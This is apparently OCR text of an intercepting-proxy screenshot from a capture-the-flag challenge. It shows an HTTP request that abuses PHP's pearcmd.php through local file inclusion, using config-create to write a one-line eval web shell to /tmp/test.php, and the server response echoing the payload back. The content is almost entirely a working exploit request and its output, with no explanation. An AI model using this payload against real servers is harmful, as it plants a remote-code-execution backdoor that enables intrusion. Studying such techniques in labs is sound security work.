 请求
美化 Raw Hex \n
1 GET /index.php?+config-create+/ &file=
/usr/local/lib/php/pearcmd.php &/<?=
@eval($_POST['cmd'])?>+/tmp/test.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:28217
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9c3c26f11c8b3ffbac68a05862eca139
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Oct 2023 03:44:30 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3054
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd.php&/ <
?=@eval($_POST['cmd'])? >
/pear
19 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd.php&/ <
?=@eval($_POST['cmd'])? >
/pear/docs
20 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd.php&/ <
?=@eval($_POST['cmd'])? >